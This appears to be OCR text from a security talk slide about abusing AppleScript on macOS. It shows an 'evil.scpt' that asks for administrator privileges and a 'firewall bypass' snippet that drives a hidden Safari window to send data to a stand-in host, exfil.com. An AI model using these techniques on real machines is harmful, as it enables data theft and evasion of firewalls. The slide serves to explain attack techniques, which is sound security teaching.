 AppleScript
"AppleScript is primarily an inter-application processing system, designed
to exchange data between and control other applications" -wikipedia.com
in context of remote process!
=
or
$_
clicks
actions
$ cat evil.scpt
do shell script "say hi"
with administrator privileges
$ osascript evil.scpt
trusted
auth prompt?
osascript wants to make changes.
Enter your password to allow this.
User Name: Patrick Wardle
Password:
Cancel OK
//firewall bypass
tell application "Safari"
run
tell application "Finder"
to set visible of process "Safari" to false
make new document
set the URL of document 1 to
"https://exfil.com?data=blah"
end tell